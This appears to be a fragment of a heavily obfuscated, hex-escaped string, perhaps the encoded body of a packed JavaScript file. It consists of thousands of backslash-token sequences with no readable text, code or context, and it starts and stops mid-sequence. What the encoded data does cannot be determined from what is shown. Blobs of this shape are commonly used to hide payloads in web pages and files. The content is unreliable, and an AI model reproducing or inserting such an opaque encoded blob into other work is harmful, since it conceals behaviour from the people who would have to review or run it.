30\x5C\x66\x5C\x63\x5C\x6F\x5C\x49\x5C\x6F\x5C\x66\x5C\x63\x5C\x30\x5C\x64\x5C\x72\x5C\x71\x5C\x31\x63\x5C\x38\x5C\x45\x5C\x39\x5C\x30\x5C\x36\x5C\x51\x5C\x61\x5C\x36\x5C\x31\x35\x5C\x30\x5C\x64\x5C\x72\x5C\x71\x5C\x64\x5C\x65\x5C\x72\x5C\x71\x5C\x69\x5C\x38\x5C\x45\x5C\x39\x5C\x30\x5C\x31\x32\x5C\x61\x5C\x31\x33\x5C\x61\x5C\x32\x5C\x31\x66\x5C\x30\x5C\x72\x5C\x71\x5C\x69\x5C\x38\x5C\x45\x5C\x39\x5C\x30\x5C\x31\x32\x5C\x61\x5C\x31\x33\x5C\x61\x5C\x32\x5C\x31\x66\x5C\x61\x5C\x79\x5C\x31\x67\x5C\x30\x5C\x72\x5C\x71\x5C\x69\x5C\x38\x5C\x45\x5C\x39\x5C\x30\x5C\x31\x32\x5C\x61\x5C\x31\x33\x5C\x61\x5C\x32\x5C\x31\x66\x5C\x61\x5C\x79\x5C\x31\x38\x5C\x30\x5C\x72\x5C\x71\x5C\x32\x5C\x6C\x5C\x38\x5C\x45\x5C\x39\x5C\x30\x5C\x31\x39\x5C\x61\x5C\x32\x5C\x73\x5C\x61\x5C\x76\x5C\x30\x5C\x72\x5C\x71\x5C\x65\x5C\x38\x5C\x31\x35\x5C\x39\x5C\x30\x5C\x66\x5C\x63\x5C\x6F\x5C\x41\x5C\x6F\x5C\x66\x5C\x63\x5C\x30\x5C\x72\x5C\x66\x5C\x63\x5C\x6F\x5C\x43\x5C\x6F\x5C\x66\x5C\x63\x5C\x71\x5C\x64\x5C\x65\x5C\x72\x5C\x71\x5C\x64\x5C\x32\x5C\x6C\x5C\x72\x5C\x71\x5C\x31\x63\x5C\x38\x5C\x45\x5C\x39\x5C\x30\x5C\x36\x5C\x52\x5C\x61\x5C\x36\x5C\x58\x5C\x61\x5C\x31\x39\x5C\x30\x5C\x72\x5C\x66\x5C\x63\x5C\x6F\x5C\x50\x5C\x6F\x5C\x66\x5C\x63\x5C\x71\x5C\x64\x5C\x31\x63\x5C\x72\x5C\x71\x5C\x68\x5C\x38\x5C\x45\x5C\x39\x5C\x30\x5C\x36\x5C\x7A\x5C\x38\x5C\x36\x5C\x7A\x5C\x61\x5C\x79\x5C\x7A\x5C\x30\x5C\x38\x5C\x79\x5C\x46\x5C\x61\x5C\x79\x5C\x47\x5C\x39\x5C\x30\x5C\x79\x5C\x6A\x5C\x30\x5C\x38\x5C\x32\x5C\x54\x5C\x39\x5C\x30\x5C\x36\x5C\x45\x5C\x61\x5C\x32\x5C\x4E\x5C\x4C\x5C\x38\x5C\x79\x5C\x78\x5C\x6E\x5C\x32\x5C\x31\x68\x5C\x4C\x5C\x38\x5C\x4B\x5C\x38\x5C\x79\x5C\x43\x5C\x6E\x5C\x36\x5C\x6C\x5C\x4C\x5C\x31\x64\x5C\x79\x5C\x31\x65\x5C\x6E\x5C\x30\x5C\x72\x5C\x71\x5C\x64\x5C\x68\x5C\x72\x5C\x71\x5C\x31\x63\x5C\x38\x5C\x45\x5C\x39\x5C\x30\x5C\x31\x39\x5C\x61\x5C\x36\x5C\x56\x5C\x30\x5C\x72\x5C\x66\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x66\x5C\x63\x5C\x71\x5C\x64\x5C\x31\x63\x5C\x72\x5C\x71\x5C\x64\x5C\x69\x5C\x72\x5C\x71\x5C\x64\x5C\x69\x5C\x72\x5C\x71\x5C\x64\x5C\x69\x5C\x72\x5C\x71\x5C\x64\x5C\x69\x5C\x72\x5C\x71\x5C\x64\x5C\x58\x5C\x72\x5C\x66\x5C\x63\x5C\x75\x5C\x42\x5C\x6F\x5C\x39\x5C\x66\x5C\x63\x5C\x71\x5C\x64\x5C\x59\x5C\x72\x5C\x71\x5C\x64\x5C\x69\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x77\x5C\x34\x5C\x66\x5C\x63\x5C\x31\x5C\x31\x32\x5C\x61\x5C\x31\x33\x5C\x61\x5C\x32\x5C\x67\x5C\x38\x5C\x31\x5C\x32\x5C\x76\x5C\x38\x5C\x31\x5C\x32\x5C\x78\x5C\x61\x5C\x32\x5C\x31\x65\x5C\x38\x5C\x69\x5C\x31\x5C\x36\x5C\x6A\x5C\x66\x5C\x63\x5C\x35\x5C\x31\x5C\x32\x5C\x65\x5C\x34\x5C\x51\x5C\x34\x5C\x35\x5C\x74\x5C\x36\x5C\x38\x5C\x5A\x5C\x39\x5C\x77\x5C\x34\x5C\x52\x5C\x35\x5C\x31\x5C\x31\x31\x5C\x34\x5C\x30\x5C\x32\x5C\x44\x5C\x61\x5C\x32\x5C\x70\x5C\x30\x5C\x35\x5C\x6E\x5C\x46\x5C\x34\x5C\x5A\x5C\x39\x5C\x39\x5C\x47\x5C\x35\x5C\x74\x5C\x77\x5C\x34\x5C\x52\x5C\x35\x5C\x31\x5C\x32\x5C\x42\x5C\x34\x5C\x35\x5C\x31\x5C\x32\x5C\x68\x5C\x34\x5C\x42\x5C\x35\x5C\x75\x5C\x75\x5C\x35\x5C\x75\x5C\x75\x5C\x35\x5C\x75\x5C\x35\x5C\x6E\x5C\x77\x5C\x34\x5C\x66\x5C\x63\x5C\x31\x5C\x31\x32\x5C\x61\x5C\x31\x33\x5C\x61\x5C\x32\x5C\x67\x5C\x38\x5C\x31\x5C\x32\x5C\x76\x5C\x38\x5C\x31\x5C\x32\x5C\x78\x5C\x61\x5C\x32\x5C\x31\x65\x5C\x38\x5C\x69\x5C\x31\x5C\x36\x5C\x5A\x5C\x66\x5C\x63\x5C\x35\x5C\x31\x5C\x32\x5C\x65\x5C\x34\x5C\x51\x5C\x34\x5C\x35\x5C\x74\x5C\x36\x5C\x38\x5C\x54\x5C\x39\x5C\x77\x5C\x34\x5C\x52\x5C\x35\x5C\x31\x5C\x31\x31\x5C\x34\x5C\x30\x5C\x32\x5C\x44\x5C\x61\x5C\x32\x5C\x6D\x5C\x30\x5C\x35\x5C\x6B\x5C\x47\x5C\x39\x5C\x77\x5C\x34\x5C\x52\x5C\x35\x5C\x31\x5C\x31\x31\x5C\x34\x5C\x30\x5C\x32\x5C\x44\x5C\x61\x5C\x32\x5C\x70\x5C\x30\x5C\x35\x5C\x6E\x5C\x77\x5C\x31\x5C\x36\x5C\x79\x5C\x34\x5C\x74\x5C\x31\x6B\x5C\x4C\x5C\x30\x5C\x64\x5C\x36\x5C\x4D\x5C\x64\x5C\x36\x5C\x67\x5C\x64\x5C\x31\x61\x5C\x64\x5C\x61\x5C\x64\x5C\x30\x5C\x6F\x5C\x54\x5C\x6F\x5C\x30\x5C\x31\x70\x5C\x32\x5C\x31\x36\x5C\x39\x5C\x32\x5C\x31\x6A\x5C\x61\x5C\x32\x5C\x31\x6C\x5C\x61\x5C\x32\x5C\x31\x69\x5C\x31\x6F\x5C\x32\x5C\x31\x6B\x5C\x61\x5C\x32\x5C\x31\x63\x5C\x39\x5C\x30\x5C\x6F\x5C\x47\x5C\x6B\x5C\x36\x5C\x37\x5C\x4C\x5C\x66\x5C\x63\x5C\x36\x5C\x31\x67\x5C\x66\x5C\x63\x5C\x6B\x5C\x36\x5C\x68\x5C\x4C\x5C\x30\x5C\x36\x5C\x42\x5C\x30\x5C\x6B\x5C\x36\x5C\x43\x5C\x4C\x5C\x51\x5C\x34\x5C\x37\x5C\x35\x5C\x74\x5C\x36\x5C\x38\x5C\x41\x5C\x39\x5C\x30\x5C\x30\x5C\x6E\x5C\x36\x5C\x38\x5C\x42\x5C\x39\x5C\x66\x5C\x63\x5C\x71\x5C\x69\x5C\x38\x5C\x45\x5C\x39\x5C\x30\x5C\x31\x32\x5C\x61\x5C\x31\x33\x5C\x30\x5C\x72\x5C\x71\x5C\x59\x5C\x38\x5C\x45\x5C\x39\x5C\x30\x5C\x36\x5C\x31\x65\x5C\x30\x5C\x38\x5C\x32\x5C\x51\x5C\x39\x5C\x30\x5C\x36\x5C\x31\x65\x5C\x30\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x31\x30\x5C\x34\x5C\x36\x5C\x38\x5C\x68\x5C\x39\x5C\x4B\x5C\x6E\x5C\x68\x5C\x71\x5C\x37\x5C\x31\x5C\x4D\x5C\x31\x5C\x76\x5C\x31\x5C\x32\x5C\x37\x5C\x6E\x5C\x68\x5C\x6F\x5C\x6F\x5C\x35\x5C\x74\x5C\x31\x30\x5C\x34\x5C\x36\x5C\x38\x5C\x57\x5C\x39\x5C\x4B\x5C\x6E\x5C\x57\x5C\x71\x5C\x37\x5C\x31\x5C\x4D\x5C\x31\x5C\x76\x5C\x48\x5C\x68\x5C\x4A\x5C\x31\x5C\x32\x5C\x79\x5C\x31\x5C\x32\x5C\x37\x5C\x6E\x5C\x57\x5C\x6F\x5C\x6F\x5C\x35\x5C\x74\x5C\x46\x5C\x34\x5C\x37\x5C\x31\x5C\x4D\x5C\x31\x5C\x76\x5C\x48\x5C\x68\x5C\x4A\x5C\x31\x5C\x32\x5C\x79\x5C\x48\x5C\x57\x5C\x4A\x5C\x31\x5C\x32\x5C\x55\x5C\x39\x5C\x39\x5C\x30\x5C\x36\x5C\x57\x5C\x30\x5C\x35\x5C\x74\x5C\x41\x5C\x39\x5C\x37\x5C\x31\x5C\x4D\x5C\x31\x5C\x76\x5C\x48\x5C\x68\x5C\x4A\x5C\x31\x5C\x32\x5C\x79\x5C\x48\x5C\x57\x5C\x4A\x5C\x31\x5C\x31\x35\x5C\x6E\x5C\x32\x5C\x31\x6E\x5C\x75\x5C\x75\x5C\x36\x5C\x38\x5C\x43\x5C\x39\x5C\x37\x5C\x31\x5C\x4D\x5C\x31\x5C\x76\x5C\x48\x5C\x68\x5C\x4A\x5C\x31\x5C\x32\x5C\x58\x5C\x31\x5C\x77\x5C\x62\x5C\x6E\x5C\x36\x5C\x38\x5C\x70\x5C\x39\x5C\x37\x5C\x31\x5C\x4D\x5C\x31\x5C\x76\x5C\x48\x5C\x68\x5C\x4A\x5C\x31\x5C\x36\x5C\x69\x5C\x48\x5C\x4B\x5C\x4A\x5C\x31\x5C\x36\x5C\x78\x5C\x6E\x5C\x36\x5C\x38\x5C\x50\x5C\x39\x5C\x37\x5C\x31\x5C\x4D\x5C\x31\x5C\x76\x5C\x48\x5C\x68\x5C\x4A\x5C\x31\x5C\x36\x5C\x49\x5C\x48\x5C\x4B\x5C\x4A\x5C\x31\x5C\x36\x5C\x46\x5C\x31\x5C\x77\x5C\x62\x5C\x6E\x5C\x36\x5C\x38\x5C\x78\x5C\x39\x5C\x37\x5C\x31\x5C\x4D\x5C\x31\x5C\x76\x5C\x48\x5C\x68\x5C\x4A\x5C\x31\x5C\x36\x5C\x31\x62\x5C\x31\x5C\x77\x5C\x62\x5C\x6B\x5C\x62\x5C\x39\x5C\x78\x5C\x31\x5C\x32\x5C\x46\x5C\x34\x5C\x4B\x5C\x6B\x5C\x31\x67\x5C\x35\x5C\x6B\x5C\x4F\x5C\x39\x5C\x78\x5C\x31\x5C\x32\x5C\x46\x5C\x34\x5C\x31\x38\x5C\x6B\x5C\x31\x62\x5C\x35\x5C\x6B\x5C\x44\x5C\x39\x5C\x78\x5C\x31\x5C\x32\x5C\x46\x5C\x34\x5C\x31\x65\x5C\x6B\x5C\x32\x5C\x4B\x5C\x35\x5C\x6B\x5C\x6D\x5C\x39\x5C\x36\x5C\x65\x5C\x48\x5C\x36\x5C\x47\x5C\x34\x5C\x4F\x5C\x6B\x5C\x32\x5C\x4B\x5C\x35\x5C\x4A\x5C\x6F\x5C\x66\x5C\x63\x5C\x38\x5C\x66\x5C\x63\x5C\x6F\x5C\x44\x5C\x6F\x5C\x66\x5C\x63\x5C\x6B\x5C\x38\x5C\x66\x5C\x63\x5C\x6F\x5C\x62\x5C\x6E\x5C\x36\x5C\x38\x5C\x6A\x5C\x39\x5C\x37\x5C\x31\x5C\x4D\x5C\x31\x5C\x76\x5C\x48\x5C\x68\x5C\x4A\x5C\x31\x5C\x32\x5C\x31\x65\x5C\x31\x5C\x77\x5C\x62\x5C\x6E\x5C\x36\x5C\x38\x5C\x77\x5C\x6A\x5C\x39\x5C\x77\x5C\x34\x5C\x66\x5C\x63\x5C\x71\x5C\x69\x5C\x72\x5C\x66\x5C\x63\x5C\x35\x5C\x31\x5C\x32\x5C\x68\x5C\x34\x5C\x6A\x5C\x35\x5C\x6E\x5C\x46\x5C\x34\x5C\x6A\x5C\x31\x5C\x32\x5C\x6A\x5C\x34\x5C\x30\x5C\x64\x5C\x64\x5C\x32\x5C\x50\x5C\x31\x5C\x36\x5C\x44\x5C\x31\x5C\x31\x6E\x5C\x64\x5C\x36\x5C\x31\x38\x5C\x64\x5C\x30\x5C\x35\x5C\x72\x5C\x61\x5C\x32\x5C\x35\x5C\x74\x5C\x36\x5C\x38\x5C\x73\x5C\x39\x5C\x37\x5C\x31\x5C\x4D\x5C\x31\x5C\x76\x5C\x48\x5C\x68\x5C\x4A\x5C\x31\x5C\x32\x5C\x31\x37\x5C\x77\x5C\x32\x5C\x31\x30\x5C\x31\x5C\x31\x6B\x5C\x31\x5C\x4E\x5C\x34\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x61\x5C\x31\x5C\x67\x5C\x66\x5C\x63\x5C\x6B\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x67\x5C\x66\x5C\x63\x5C\x35\x5C\x6E\x5C\x36\x5C\x38\x5C\x49\x5C\x39\x5C\x73\x5C\x75\x5C\x55\x5C\x38\x5C\x46\x5C\x34\x5C\x6A\x5C\x31\x5C\x32\x5C\x6A\x5C\x34\x5C\x30\x5C\x71\x5C\x7A\x5C\x30\x5C\x35\x5C\x72\x5C\x61\x5C\x32\x5C\x35\x5C\x74\x5C\x36\x5C\x38\x5C\x31\x66\x5C\x39\x5C\x77\x5C\x6A\x5C\x31\x5C\x32\x5C\x47\x5C\x34\x5C\x66\x5C\x63\x5C\x7A\x5C\x4C\x5C\x36\x5C\x4B\x5C\x66\x5C\x63\x5C\x35\x5C\x31\x5C\x31\x31\x5C\x34\x5C\x66\x5C\x63\x5C\x32\x5C\x32\x5C\x66\x5C\x63\x5C\x35\x5C\x31\x5C\x4E\x5C\x34\x5C\x66\x5C\x63\x5C\x31\x68\x5C\x61\x5C\x6A\x5C\x66\x5C\x63\x5C\x6B\x5C\x66\x5C\x63\x5C\x31\x6C\x5C\x66\x5C\x63\x5C\x35\x5C\x6E\x5C\x36\x5C\x38\x5C\x49\x5C\x39\x5C\x31\x66\x5C\x75\x5C\x55\x5C\x74\x5C\x36\x5C\x38\x5C\x49\x5C\x39\x5C\x36\x5C\x32\x5C\x75\x5C\x42\x5C\x6F\x5C\x39\x5C\x66\x5C\x63\x5C\x71\x5C\x58\x5C\x72\x5C\x71\x5C\x69\x5C\x38\x5C\x45\x5C\x39\x5C\x30\x5C\x31\x39\x5C\x61\x5C\x36\x5C\x36\x5C\x30\x5C\x72\x5C\x71\x5C\x65\x5C\x38\x5C\x45\x5C\x39\x5C\x30\x5C\x31\x39\x5C\x61\x5C\x32\x5C\x56\x5C\x61\x5C\x32\x5C\x73\x5C\x30\x5C\x38\x5C\x31\x35\x5C\x39\x5C\x30\x5C\x66\x5C\x63\x5C\x6F\x5C\x41\x5C\x6F\x5C\x66\x5C\x63\x5C\x30\x5C\x38\x5C\x32\x5C\x54\x5C\x39\x5C\x30\x5C\x36\x5C\x76\x5C\x4C\x5C\x31\x6B\x5C\x34\x5C\x66\x5C\x63\x5C\x6F\x5C\x49\x5C\x6F\x5C\x66\x5C\x63\x5C\x35\x5C\x38\x5C\x32\x5C\x70\x5C\x61\x5C\x79\x5C\x51\x5C\x38\x5C\x36\x5C\x41\x5C\x38\x5C\x36\x5C\x41\x5C\x6E\x5C\x36\x5C\x76\x5C\x61\x5C\x32\x5C\x4E\x5C\x4C\x5C\x38\x5C\x79\x5C\x59\x5C\x30\x5C\x72\x5C\x71\x5C\x31\x63\x5C\x38\x5C\x45\x5C\x39\x5C\x30\x5C\x36\x5C\x51\x5C\x61\x5C\x36\x5C\x31\x35\x5C\x30\x5C\x64\x5C\x72\x5C\x71\x5C\x64\x5C\x65\x5C\x72\x5C\x71\x5C\x69\x5C\x38\x5C\x45\x5C\x39\x5C\x30\x5C\x31\x32\x5C\x61\x5C\x31\x33\x5C\x61\x5C\x32\x5C\x31\x66\x5C\x30\x5C\x72\x5C\x71\x5C\x32\x5C\x6C\x5C\x38\x5C\x45\x5C\x39\x5C\x30\x5C\x31\x39\x5C\x61\x5C\x32\x5C\x73\x5C\x61\x5C\x76\x5C\x30\x5C\x72\x5C\x71\x5C\x65\x5C\x38\x5C\x31\x35\x5C\x39\x5C\x30\x5C\x66\x5C\x63\x5C\x6F\x5C\x41\x5C\x6F\x5C\x66\x5C\x63\x5C\x30\x5C\x72\x5C\x66\x5C\x63\x5C\x6F\x5C\x43\x5C\x6F\x5C\x66\x5C\x63\x5C\x71\x5C\x64\x5C\x65\x5C\x72\x5C\x71\x5C\x64\x5C\x32\x5C\x6C\x5C\x72\x5C\x71\x5C\x31\x63\x5C\x38\x5C\x45\x5C\x39\x5C\x30\x5C\x36\x5C\x52\x5C\x61\x5C\x36\x5C\x58\x5C\x61\x5C\x31\x39\x5C\x30\x5C\x72\x5C\x66\x5C\x63\x5C\x6F\x5C\x50\x5C\x6F\x5C\x66\x5C\x63\x5C\x71\x5C\x64\x5C\x31\x63\x5C\x72\x5C\x71\x5C\x31\x63\x5C\x38\x5C\x45\x5C\x39\x5C\x30\x5C\x31\x39\x5C\x61\x5C\x36\x5C\x56\x5C\x30\x5C\x72\x5C\x66\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x66\x5C\x63\x5C\x71\x5C\x64\x5C\x31\x63\x5C\x72\x5C\x71\x5C\x64\x5C\x69\x5C\x72\x5C\x71\x5C\x64\x5C\x69\x5C\x72\x5C\x71\x5C\x64\x5C\x58\x5C\x72\x5C\x66\x5C\x63\x5C\x75\x5C\x42\x5C\x6F\x5C\x39\x5C\x66\x5C\x63\x5C\x71\x5C\x64\x5C\x59\x5C\x72\x5C\x71\x5C\x64\x5C\x69\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x77\x5C\x34\x5C\x30\x5C\x31\x5C\x31\x32\x5C\x61\x5C\x31\x33\x5C\x61\x5C\x32\x5C\x67\x5C\x38\x5C\x31\x5C\x32\x5C\x76\x5C\x38\x5C\x31\x5C\x32\x5C\x78\x5C\x61\x5C\x32\x5C\x31\x65\x5C\x38\x5C\x69\x5C\x31\x5C\x36\x5C\x5A\x5C\x30\x5C\x35\x5C\x31\x5C\x32\x5C\x65\x5C\x34\x5C\x51\x5C\x34\x5C\x35\x5C\x74\x5C\x36\x5C\x38\x5C\x5A\x5C\x39\x5C\x77\x5C\x34\x5C\x52\x5C\x35\x5C\x31\x5C\x31\x31\x5C\x34\x5C\x30\x5C\x32\x5C\x44\x5C\x61\x5C\x32\x5C\x6D\x5C\x30\x5C\x35\x5C\x6E\x5C\x46\x5C\x34\x5C\x5A\x5C\x39\x5C\x39\x5C\x54\x5C\x35\x5C\x74\x5C\x77\x5C\x34\x5C\x52\x5C\x35\x5C\x31\x5C\x32\x5C\x42\x5C\x34\x5C\x35\x5C\x31\x5C\x32\x5C\x68\x5C\x34\x5C\x42\x5C\x35\x5C\x75\x5C\x75\x5C\x35\x5C\x75\x5C\x75\x5C\x35\x5C\x75\x5C\x35\x5C\x6E\x5C\x77\x5C\x34\x5C\x30\x5C\x31\x5C\x32\x5C\x4D\x5C\x61\x5C\x36\x5C\x62\x5C\x38\x5C\x31\x5C\x32\x5C\x56\x5C\x38\x5C\x7A\x5C\x30\x5C\x35\x5C\x31\x5C\x31\x31\x5C\x34\x5C\x30\x5C\x32\x5C\x32\x5C\x30\x5C\x6B\x5C\x51\x5C\x34\x5C\x77\x5C\x52\x5C\x6B\x5C\x7A\x5C\x35\x5C\x74\x5C\x46\x5C\x34\x5C\x7A\x5C\x31\x5C\x31\x34\x5C\x34\x5C\x30\x5C\x32\x5C\x36\x5C\x31\x5C\x67\x5C\x30\x5C\x35\x5C\x35\x5C\x74\x5C\x56\x5C\x38\x5C\x7A\x5C\x31\x5C\x4E\x5C\x34\x5C\x30\x5C\x64\x5C\x32\x5C\x36\x5C\x31\x5C\x67\x5C\x30\x5C\x6B\x5C\x30\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x67\x5C\x30\x5C\x35\x5C\x75\x5C\x55\x5C\x38\x5C\x46\x5C\x34\x5C\x7A\x5C\x31\x5C\x31\x34\x5C\x34\x5C\x30\x5C\x31\x61\x5C\x31\x5C\x67\x5C\x30\x5C\x35\x5C\x35\x5C\x74\x5C\x56\x5C\x38\x5C\x7A\x5C\x31\x5C\x4E\x5C\x34\x5C\x30\x5C\x64\x5C\x31\x61\x5C\x31\x5C\x67\x5C\x30\x5C\x6B\x5C\x30\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x67\x5C\x30\x5C\x35\x5C\x75\x5C\x55\x5C\x38\x5C\x46\x5C\x34\x5C\x7A\x5C\x31\x5C\x31\x34\x5C\x34\x5C\x30\x5C\x31\x68\x5C\x61\x5C\x6A\x5C\x30\x5C\x35\x5C\x35\x5C\x74\x5C\x56\x5C\x38\x5C\x7A\x5C\x31\x5C\x4E\x5C\x34\x5C\x30\x5C\x64\x5C\x31\x68\x5C\x61\x5C\x6A\x5C\x30\x5C\x6B\x5C\x30\x5C\x64\x5C\x31\x6C\x5C\x30\x5C\x35\x5C\x75\x5C\x55\x5C\x38\x5C\x46\x5C\x34\x5C\x7A\x5C\x31\x5C\x31\x34\x5C\x34\x5C\x30\x5C\x32\x5C\x7A\x5C\x61\x5C\x32\x5C\x31\x67\x5C\x61\x5C\x73\x5C\x61\x5C\x32\x5C\x31\x62\x5C\x30\x5C\x35\x5C\x35\x5C\x74\x5C\x56\x5C\x38\x5C\x7A\x5C\x31\x5C\x4E\x5C\x34\x5C\x30\x5C\x64\x5C\x32\x5C\x7A\x5C\x61\x5C\x32\x5C\x31\x67\x5C\x61\x5C\x73\x5C\x61\x5C\x32\x5C\x31\x62\x5C\x30\x5C\x6B\x5C\x30\x5C\x64\x5C\x31\x6C\x5C\x30\x5C\x35\x5C\x75\x5C\x55\x5C\x74\x5C\x56\x5C\x38\x5C\x7A\x5C\x31\x5C\x4E\x5C\x34\x5C\x30\x5C\x32\x5C\x57\x5C\x4C\x5C\x64\x5C\x64\x5C\x79\x5C\x31\x5C\x32\x5C\x52\x5C\x31\x5C\x32\x5C\x31\x61\x5C\x31\x5C\x31\x6E\x5C\x64\x5C\x61\x5C\x32\x5C\x31\x33\x5C\x64\x5C\x32\x5C\x31\x31\x5C\x64\x5C\x32\x5C\x31\x32\x5C\x64\x5C\x32\x5C\x31\x34\x5C\x64\x5C\x31\x6C\x5C\x61\x5C\x6D\x5C\x64\x5C\x32\x5C\x31\x39\x5C\x31\x5C\x32\x5C\x31\x35\x5C\x30\x5C\x35\x5C\x75\x5C\x75\x5C\x35\x5C\x6E\x5C\x77\x5C\x34\x5C\x30\x5C\x31\x5C\x79\x5C\x62\x5C\x38\x5C\x59\x5C\x38\x5C\x58\x5C\x38\x5C\x7A\x5C\x30\x5C\x35\x5C\x31\x5C\x31\x31\x5C\x34\x5C\x30\x5C\x32\x5C\x32\x5C\x30\x5C\x6B\x5C\x51\x5C\x34\x5C\x77\x5C\x52\x5C\x6B\x5C\x7A\x5C\x35\x5C\x74\x5C\x46\x5C\x34\x5C\x7A\x5C\x31\x5C\x31\x34\x5C\x34\x5C\x30\x5C\x32\x5C\x36\x5C\x31\x5C\x67\x5C\x30\x5C\x35\x5C\x35\x5C\x74\x5C\x56\x5C\x38\x5C\x7A\x5C\x31\x5C\x4E\x5C\x34\x5C\x30\x5C\x64\x5C\x32\x5C\x36\x5C\x31\x5C\x67\x5C\x30\x5C\x6B\x5C\x30\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x67\x5C\x30\x5C\x35\x5C\x75\x5C\x55\x5C\x38\x5C\x46\x5C\x34\x5C\x7A\x5C\x31\x5C\x31\x34\x5C\x34\x5C\x30\x5C\x31\x61\x5C\x31\x5C\x67\x5C\x30\x5C\x35\x5C\x35\x5C\x74\x5C\x56\x5C\x38\x5C\x7A\x5C\x31\x5C\x4E\x5C\x34\x5C\x30\x5C\x64\x5C\x31\x61\x5C\x31\x5C\x67\x5C\x30\x5C\x6B\x5C\x30\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x67\x5C\x30\x5C\x35\x5C\x75\x5C\x55\x5C\x38\x5C\x46\x5C\x34\x5C\x7A\x5C\x31\x5C\x31\x34\x5C\x34\x5C\x30\x5C\x31\x68\x5C\x61\x5C\x6A\x5C\x30\x5C\x35\x5C\x35\x5C\x74\x5C\x56\x5C\x38\x5C\x7A\x5C\x31\x5C\x4E\x5C\x34\x5C\x30\x5C\x64\x5C\x31\x68\x5C\x61\x5C\x6A\x5C\x30\x5C\x6B\x5C\x30\x5C\x64\x5C\x32\x5C\x49\x5C\x61\x5C\x6A\x5C\x30\x5C\x35\x5C\x75\x5C\x55\x5C\x38\x5C\x46\x5C\x34\x5C\x7A\x5C\x31\x5C\x31\x34\x5C\x34\x5C\x30\x5C\x32\x5C\x7A\x5C\x61\x5C\x32\x5C\x31\x67\x5C\x61\x5C\x73\x5C\x61\x5C\x32\x5C\x31\x62\x5C\x30\x5C\x35\x5C\x35\x5C\x74\x5C\x56\x5C\x38\x5C\x7A\x5C\x31\x5C\x4E\x5C\x34\x5C\x30\x5C\x64\x5C\x32\x5C\x7A\x5C\x61\x5C\x32\x5C\x31\x67\x5C\x61\x5C\x73\x5C\x61\x5C\x32\x5C\x31\x62\x5C\x30\x5C\x6B\x5C\x30\x5C\x64\x5C\x32\x5C\x49\x5C\x61\x5C\x6A\x5C\x30\x5C\x35\x5C\x75\x5C\x55\x5C\x74\x5C\x56\x5C\x38\x5C\x7A\x5C\x31\x5C\x4E\x5C\x34\x5C\x30\x5C\x32\x5C\x57\x5C\x4C\x5C\x64\x5C\x64\x5C\x79\x5C\x31\x5C\x32\x5C\x52\x5C\x31\x5C\x32\x5C\x31\x61\x5C\x31\x5C\x31\x6E\x5C\x64\x5C\x61\x5C\x32\x5C\x31\x33\x5C\x64\x5C\x32\x5C\x31\x31\x5C\x64\x5C\x32\x5C\x31\x32\x5C\x64\x5C\x32\x5C\x31\x34\x5C\x64\x5C\x31\x6C\x5C\x61\x5C\x6D\x5C\x64\x5C\x32\x5C\x31\x39\x5C\x31\x5C\x32\x5C\x31\x35\x5C\x30\x5C\x35\x5C\x75\x5C\x75\x5C\x35\x5C\x6E\x5C\x77\x5C\x34\x5C\x30\x5C\x31\x5C\x79\x5C\x4D\x5C\x38\x5C\x31\x5C\x79\x5C\x49\x5C\x61\x5C\x36\x5C\x62\x5C\x61\x5C\x79\x5C\x55\x5C\x38\x5C\x7A\x5C\x30\x5C\x35\x5C\x31\x5C\x31\x31\x5C\x34\x5C\x30\x5C\x32\x5C\x32\x5C\x30\x5C\x6B\x5C\x51\x5C\x34\x5C\x77\x5C\x52\x5C\x6B\x5C\x7A\x5C\x35\x5C\x74\x5C\x46\x5C\x34\x5C\x7A\x5C\x31\x5C\x31\x34\x5C\x34\x5C\x30\x5C\x32\x5C\x36\x5C\x31\x5C\x67\x5C\x30\x5C\x35\x5C\x35\x5C\x74\x5C\x56\x5C\x38\x5C\x7A\x5C\x31\x5C\x4E\x5C\x34\x5C\x30\x5C\x64\x5C\x32\x5C\x36\x5C\x31\x5C\x67\x5C\x30\x5C\x6B\x5C\x30\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x67\x5C\x30\x5C\x35\x5C\x75\x5C\x55\x5C\x38\x5C\x46\x5C\x34\x5C\x7A\x5C\x31\x5C\x31\x34\x5C\x34\x5C\x30\x5C\x31\x61\x5C\x31\x5C\x67\x5C\x30\x5C\x35\x5C\x35\x5C\x74\x5C\x56\x5C\x38\x5C\x7A\x5C\x31\x5C\x4E\x5C\x34\x5C\x30\x5C\x64\x5C\x31\x61\x5C\x31\x5C\x67\x5C\x30\x5C\x6B\x5C\x30\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x67\x5C\x30\x5C\x35\x5C\x75\x5C\x55\x5C\x38\x5C\x46\x5C\x34\x5C\x7A\x5C\x31\x5C\x31\x34\x5C\x34\x5C\x30\x5C\x36\x5C\x6D\x5C\x61\x5C\x6A\x5C\x30\x5C\x35\x5C\x35\x5C\x74\x5C\x56\x5C\x38\x5C\x7A\x5C\x31\x5C\x4E\x5C\x34\x5C\x30\x5C\x64\x5C\x36\x5C\x6D\x5C\x61\x5C\x6A\x5C\x30\x5C\x6B\x5C\x30\x5C\x64\x5C\x32\x5C\x49\x5C\x61\x5C\x6A\x5C\x30\x5C\x35\x5C\x75\x5C\x55\x5C\x38\x5C\x46\x5C\x34\x5C\x7A\x5C\x31\x5C\x31\x34\x5C\x34\x5C\x30\x5C\x31\x68\x5C\x61\x5C\x6A\x5C\x30\x5C\x35\x5C\x35\x5C\x74\x5C\x56\x5C\x38\x5C\x7A\x5C\x31\x5C\x4E\x5C\x34\x5C\x30\x5C\x64\x5C\x31\x68\x5C\x61\x5C\x6A\x5C\x30\x5C\x6B\x5C\x30\x5C\x64\x5C\x32\x5C\x49\x5C\x61\x5C\x6A\x5C\x30\x5C\x35\x5C\x75\x5C\x55\x5C\x38\x5C\x46\x5C\x34\x5C\x7A\x5C\x31\x5C\x31\x34\x5C\x34\x5C\x30\x5C\x32\x5C\x7A\x5C\x61\x5C\x32\x5C\x31